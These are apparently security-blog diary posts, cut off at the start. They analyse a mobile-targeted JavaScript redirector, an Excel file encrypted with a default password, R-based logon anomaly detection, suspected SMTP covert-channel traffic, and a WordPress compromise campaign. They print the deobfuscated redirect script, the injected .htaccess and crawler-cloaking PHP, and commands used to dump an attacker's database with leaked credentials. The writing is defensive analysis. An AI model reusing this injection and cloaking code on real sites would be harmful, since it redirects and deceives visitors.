up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|
bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|
ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|
hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|
50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|
mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|
owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|
to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|
w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){
var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();
window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
The de-obfuscation is quite easy to perform. The most interesting part is in the array of hex-encoded strings.
Here is the de-obfuscated and beautified version:
if(document[cookie][indexOf](_mauthtoken) == -1) {
(function(browserInfo, destinationUrl) {
if (browserInfo[indexOf]("googlebot") == -1) {
if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|
vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](browserInfo)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|
bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|
hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|
jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|
qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|
tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|
vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[“test"](browserInfo[“substr"](0,4))) {
var timeStamp = new Date(new Date()["getTime"]() + 1800000);
document["cookie"] = "_mauthtoken=1; path=/;expires=" + timeStamp["toUTCString"]();
window["location"] = destinationUrl
}
}
}
)
(navigator["userAgent"]|| navigator["vendor"]|| window["opera"], "hxxp://gethere[.]info/kt/?264dpr&")
}
This code performs some verifications. If the following conditions are met, a cookie is created and the visitor is redirected to the URL present in the code.
- The cookie does not exist yet
- The visitor is not the Google crawler
- The visitor is using a mobile device/browser
If you try to access the URL directly, you will also need to present yourself as a mobile browser to get the next payload:

Nothing really malicious here, the visitor is redirected to a bunch of spam websites but keep in mind that such websites can also deliver much more malicious content like an exploit kit (it was not the case here).
[1] https://isc.sans.edu/forums/diary/A+Bunch+of+Compromized+Wordpress+Sites/23764/
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
0 Comments
Encrypted Office Documents
Last I had to analyze a malicious, encrypted Excel document, with a twist.
It was using the encrypted file format for OOXML files (.docx, .xlsx, ...), I knew this because of oledump's report:

When an OOXML file is encrypted, it is stored inside an OLE file. Stream EncryptedPackage contains the encrypted document.
Malware authors will encrypt malicious documents to avoid detection, but it requires the victim to type the password when opening the document. And that was different with this spreadsheet when I analyzed it inside a sandbox: no password was required to open it.
It turns out that this document was encrypted with password 'VelvetSweatshop'.
Allegedly, VelvetSweatshop was an hardcoded password in old versions of Excel used for protecting spreadsheets. For compatibility reasons, the latest versions of Excel still support this password. Spreadsheets encrypted with this password, will be opened by Excel without prompting the user for a decryption password.
Didier Stevens
Microsoft MVP Consumer Security
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Anomaly Detection & Threat Hunting with Anomalize
When, in October and November's posts, I redefined DFIR under the premise of Deeper Functionality for Investigators in R, I discovered a "tip of the iceberg" scenario. To that end, I'd like to revisit the concept with an additional discovery and opportunity. In reality, this is really a case of DFIR (Deeper Functionality for Investigators in R) within the general practice of the original and paramount DFIR (Digital Forensics/Incident Response).
As discussed here before, those of us in the DFIR practice, and Blue Teaming at large, are overwhelmed by data and scale. Success truly requires algorithmic methods. If you're not already invested here I have an immediately applicable case study for you in tidy anomaly detection with anomalize.
First, let me give credit where entirely due for the work that follows. Everything I discuss and provide is immediately derivative from Business Science (@bizScienc), specifically Matt Dancho (@mdancho84). He created anomalize, "a tidy anomaly detection algorithm that’s time-based (built on top of tibbletime) and scalable from one to many time series," when a client asked Business Science to build an open source anomaly detection algorithm that suited their needs. I'd say he responded beautifully, when his blogpost hit my radar via R-Bloggers it lived as an open tab in my browser for more than a month until generating this toolsmith. Please consider Matt's post a mandatory read as step one of the process here. I'll quote Matt specifically before shifting context: "Our client had a challenging problem: detecting anomalies in time series on daily or weekly data at scale. Anomalies indicate exceptional events, which could be increased web traffic in the marketing domain or a malfunctioning server in the IT domain. Regardless, it’s important to flag these unusual occurrences to ensure the business is running smoothly. One of the challenges was that the client deals with not one time series but thousands that need to be analyzed for these extreme events."
Key takeaway: Detecting anomalies in time series on daily or weekly data at scale. Anomalies indicate exceptional events.
Now shift context with me to security-specific events and incidents, as the pertain to security monitoring, incident response, and threat hunting. In my November 2017 post, recall that I discussed Time Series Regression with the Holt-Winters method and a focus on seasonality and trends. Unfortunately, I couldn't share the code for how we applied TSR, but pointed out alternate methods, including Seasonal and Trend Decomposition using Loess (STL):
- Handles any type of seasonality ~ can change over time
- Smoothness of the trend-cycle can also be controlled by the user
- Robust to outliers
Here now, Matt has created a means to immediately apply the STL method, along with the Twitter method (reference page), as part of his time_decompose() function, one of three functions specific to the anomalize package. In addition to time_decompose(), which separates the time series into seasonal, trend, and remainder components, anomalize includes:
- anomalize(): Applies anomaly detection methods to the remainder component.
- time_recompose(): Calculates limits that separate the “normal” data from the anomalies
The methods used in anomalize(), including IQR and GESD are described in Matt's reference page. Matt ultimately set out to build a scalable adaptation of Twitter's AnomalyDetection package in order to address his client's challenges in dealing with not one time series but thousands needing to be analyzed for extreme events. You'll note that Matt describes anomalize using a dataset of the daily download counts of the 15 tidyverse packages from CRAN, relevant as he leverages the tidyverse package. I initially toyed with tweaking Matt's demo to model downloads for security-specific R packages (yes, there are such things) from CRAN, including RAppArmor, net.security, securitytxt, and cymruservices, the latter two courtesy of Bob Rudis (@hrbrmstr) of our beloved Data-Driven Security: Analysis, Visualization and Dashboards. Alas, this was a mere rip and replace, and really didn't exhibit the use of anomalize in a deserving, varied, truly security-specific context. That said, I was able to generate immediate results doing so, as seen in Figure 1.
Figure 1: Initial experiment
As an initial experiment you can replace packages names with those of your choosing in tidyverse_cran_downloads.R, run it in R Studio, then tweak variable names and labels in the code per Matt's README page.
I wanted to run anomalize against a real security data scenario, so I went back to the dataset from the original DFIR articles where I'd utilized counts of 4624 Event IDs per day, per user, on a given set of servers. As utilized originally, I'd represented results specific to only one device and user, but herein is the beauty of anomalize. We can achieve quick results across multiple times series (multiple systems/users). This premise is but one of many where time series analysis and seasonality can be applied to security data.
I originally tried to write log data from log.csv straight to an anomalize.R script with logs = read_csv("log.csv") into a tibble (ready your troubles with tibbles jokes), which was not being parsed accurately, particularly time attributes. To correct this, from Matt's Github I grabbed tidyverse_cran_downloads.R, and modified it as follows:
This helped greatly thanks to the tibbletime package, which is "is an extension that allows for the creation of time aware tibbles. Some immediate advantages of this include: the ability to perform time based subsetting on tibbles, quickly summarising and aggregating results by time periods. Guess what, Matt wrote tibbletime too. :-)
I then followed Matt's sequence as he posted on Business Science, but with my logs defined as a function in Security_Access_Logs_Function.R. Following, I'll give you the code snippets, as revised from Matt's examples, followed by their respective results specific to processing my Event ID 4624 daily count log.
First, let's summarize daily login counts across three servers over four months.
The result is evident in Figure 2.
Figure 2: Server logon counts visualized
Next, let's determine which daily download logons are anomalous with Matt's three main functions, time_decompose(), anomalize(), and time_recompose(), along with the visualization function, plot_anomalies(), across the same three servers over four months.
The result is revealed in Figure 3.
Figure 3: Security event log anomalies
Following Matt's method using Twitter’s AnomalyDetection package, combining time_decompose(method = "twitter") with anomalize(method = "gesd"), while adjusting the trend = "4 months" to adjust median spans, we'll focus only on SERVER-549521.
In Figure 4, you'll note that there are anomalous logon counts on SERVER-549521 in June.
Figure 4: SERVER-549521 logon anomalies with Twitter & GESD methods
We can compare the Twitter (time_decompose) and GESD (anomalize) methods with the STL (time_decompose) and IQR (anomalize) methods, which use different decomposition and anomaly detection approaches.
Again, we note anomalies in June, as seen in Figure 5.
Figure 5: SERVER-549521 logon anomalies with STL & IQR methods
Obviously, the results are quite similar, as one would hope. Finally, let use Matt's plot_anomaly_decomposition() for visualizing the inner workings of how algorithm detects anomalies in the remainder for SERVER-549521.
The result is a four part visualization, including observed, season, trend, and remainder as seen in Figure 6.
Figure 6: Decomposition for SERVER-549521 Logins
I'm really looking forward to putting these methods to use at a much larger scale, across a far broader event log dataset. I firmly assert that blue teams are already way behind in combating automated adversary tactics and problems of sheer scale, so...much...data. It's only with tactics such as Matt's anomalize, and others of its ilk, that defenders can hope to succeed. Be sure the watch Matt's YouTube video on anomalize, Business Science is building a series of videos in addition, so keep an eye out there and on their GitHub for more great work that we can apply a blue team/defender's context to.
All the code snippets are in my GitHubGist here, and the sample log file, a single R script, and a Jupyter Notebook are all available for you on my GitHub under toolsmith_r. I hope you find anomalize as exciting and useful as I have, great work by Matt, looking forward to see what's next from Business Science.
Cheers...until next time.
0 Comments
SMTP Strangeness - Possible C2
We received an email today that provided some interesting information from a reader (Bjorn) about some observed SMTP traffic that was unusal. From the appearance it could be related to exfil or C2. The domain in question is donotspamtoday.com whose IP is 185.14.30.147 and there is an DNS TXT entry for SPF. The domain was registered March 20, 2018. I have been unable to find any additional examples or information of similar traffic.
Bjorn provided a good analysis of what was observed and I'd like to pass it along to see if anyone is seeing or has seen traffic similar to this. Here is what he sent to us:
multiple compromised mail accounts being abused for some kind of covert channel communication. These are the common denominators in the mail communication:
* Mail is submitted to the domain donotspamtoday.com, with a lowercase first name and single digit as local part of the address (kevin1@, joan4@, willy3@ etc)
* When sending mail, the client identifies with a HELO name of 10 random lowercase characters (helo=<ckvcjsgffo>, helo=<uhtcpnyawr>, helo=<mjjrdvztxq> etc)
* The mail's Subject is always three (3) garbled/hashed words, followed by MID: and 32 hex characters. Some examples:
Subject: tjx gxtew kfzmmi MID:
Subject: yjlp tahfhg bhj MID:
Subject: oezdvlh nbqhhd smbhmh MID:
Subject: kiyeax ggsqfeb aucilpi MID:
Subject: tqorgfj crngne jwkbljt MID:
Subject: jhwz nchfa ujk MID:
Subject: obem jzmep nju MID:
Subject: zqfn gkdepn vjyuu MID:
Subject: ghod ttfq dqge MID:
* Each mail body contains exactly one line of eight hashed words. The words in the mail body are different from the words in the subject. Some examples (one line from each mail):
zjmviov rdktiw ovzdebu ysm htp kzhfsk escngpg oqcru
nklnhk lidwen qeujgbe lcrz krf xufkyb xqpjqbg nto
gcbvqzq dca wlfig prgrkg hmbzjn yxl uov lxwak
cxkw jnv vezxdkz sfvib rqnyze fqkfwgs memck cwm
* Most clients sending the mails connect from Brazil, but some connect from Iran, Turkey and others. The IPs observed exposing this behaviour are registered with Open Threat Exchange, https://otx.alienvault.com/
If anyone has any additional information or is seeing this traffic, please let us know.
Lorna Hutcheson
ISC Handler
5 Comments
A Bunch of Compromized Wordpress Sites
A few days ago, one of our readers contacted reported an incident affecting his website based on Wordpress. He performed quick checks by himself and found some pieces of evidence:
- The main index.php file was modified and some very obfuscated PHP code was added on top of it.
- A suspicious PHP file was dropped in every sub-directories of the website.
- The wp-config.php was altered and database settings changed to point to a malicious MySQL server.
The strange PHP file (called “thnxx.php”) discovered in multiple directories was easy to spot. It is a web shell (SHA256:4eb36a7229f7a799ac321b989e12b4007df8d86057752cb182f409f32c4b4fec) with a nice score on VT: 2/58[1]. This web shell is in the wild for some time and used by many Indonesian hacker groups. There are plenty of Google hits[2][3].
The PHP code added to the index.php is pretty well obfuscated and performs the following tasks.
First, it modifies the .htaccess file and adds the following lines:
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteRule .*.html?$ index.php [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . index.php [L]
</IfModule>
What do they mean? Basically, if a visitor tries to access *any* page or directory that does not exist, it will be redirected to the index.php page.
Then, the site_map.xml file is generated with plenty of random URLs:
<?xml version="1.0" encoding="UTF-8"?><urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9"> <url><loc>http://www.xxxxxx.com/cDZEMTE4NU82dTc1ODQ1RHZ5Mzlo</loc><lastmod>2018-06-07</lastmod><changefreq>weekly</changefreq></url> <url><loc>http://www.xxxxxx.com/6vv1185Yvv75846by39h0</loc><lastmod>2018-06-07</lastmod><changefreq>weekly</changefreq></url> <url><loc>http://www.xxxxxx.com/dnl2MTE4NVl5djc1ODQ3YjM5aDAw</loc><lastmod>2018-06-07</lastmod><changefreq>weekly</changefreq></url> <url><loc>http://www.xxxxxx.com/y3u1185qN75848C</loc><lastmod>2018-06-07</lastmod><changefreq>weekly</changefreq></url> <url><loc>http://www.xxxxxx.com/Mzl1MTE4NXFONzU4NDlD</loc><lastmod>2018-06-07</lastmod><changefreq>weekly</changefreq></url> <url><loc>http://www.xxxxxx.com/9h0p1185xh0b75850O</loc><lastmod>2018-06-07</lastmod><changefreq>weekly</changefreq></url>
Introduced by Google, the Sitemaps protocol to help web developers to publish lists of links across their sites. The Sitemap files contain URLs to these pages so that web crawlers can find them. Bing, Google, Yahoo and Ask now jointly support the Sitemaps protocol[4].
Combined with the .htaccess described above, this will redirect all the traffic to the index.php page. If the traffic is coming from a crawler or the referer is a search engine, a spam page is displayed:
if (isset($_SERVER['HTTP_USER_AGENT']) && preg_match('/(googlebot|yahoo|slurp|baiduspider|bingbot|google|baidu|aol|bing)/si', $_SERVER['HTTP_USER_AGENT'])) { }
if (isset($_SERVER['HTTP_REFERER']) && preg_match('/(google.co.jp|yahoo.co.jp|bing.com)/si', $_SERVER['HTTP_REFERER'])) { }
Note that Japanese versions of the crawlers or search engine are targeted. Here is an example of the page displayed to the visitor:
What about the altered wp-config.php? It’s the first time that I see this behaviour. The database configuration in wp-config.php has been changed:
define('DB_NAME', 'leticiaale’);
define('DB_USER', 'leticiaale’);
define('DB_PASSWORD', ‘xxxxxxxxxxx’);
define('DB_HOST', ‘dbmy0052.xxxxxxxxx’);
$table_prefix = 'wp_torsia4';
The MySQL host has a PHPMyAdmin interface available. Let's use the credentials from the wp-config.php:

The next step was to investigate the "new" database used. I was able to dump a copy of the ‘leticiaale’ database (it took a few hours due to the bad connectivity with the host):
$ mysqldump -u leticiaale -p -h xxxxxxxx leticiaale >dump.sql
The security of the database is very weak. Personally I would restrict access to the database to the compromized servers only. I said "serverS" because the database dump contained multiple Wordpress databases with different table prefixes. I extracted all Wordpress home URLs from the dump file:
$ grep siteurl dump.sql |awk -F ',' '{ print $3 }'|tr -d "'" >urls.tmp
$ wc -l urls.tmp
519 urls.tmp
519 compromized websites! Some of them were already cleaned, others are still running the malicious databases. Let's inspect one of the malicious database. The Wordpress settings are almost the default ones, with the default Wordpress post and one admin user:
LOCK TABLES `wp_torsia4users` WRITE; /*!40000 ALTER TABLE `wp_torsia4users` DISABLE KEYS */; INSERT INTO `anacapit29users` VALUES (1,'hamconage','$P$BbTujEbiRE2HQeLcmiXXXXXXXXXXXX.','hamconage','hamconage@hotmail.com','','2018-06-10 13:02:33','',0,'hamconage'); /*!40000 ALTER TABLE `wp_torsia4users` ENABLE KEYS */; UNLOCK TABLES;
It seems also that a specific plugin is installed. Let's import the database in a sandbox running a Wordpress. The default page looks normal:

